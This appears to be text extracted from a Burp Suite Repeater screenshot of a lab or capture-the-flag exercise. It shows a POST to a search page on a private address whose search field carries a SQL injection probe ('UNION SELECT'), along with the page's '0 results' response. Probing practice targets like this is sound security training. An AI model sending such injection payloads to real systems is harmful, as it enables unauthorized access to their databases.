 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT 1-- -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
30 <a href="manage.php"><li>
Manage
</li>
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 0 results
40 <br />
<br />
41
42 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
43 <script>
44 function goBack() {
45 window.history.back();
46 }
47 </script>
48 </div>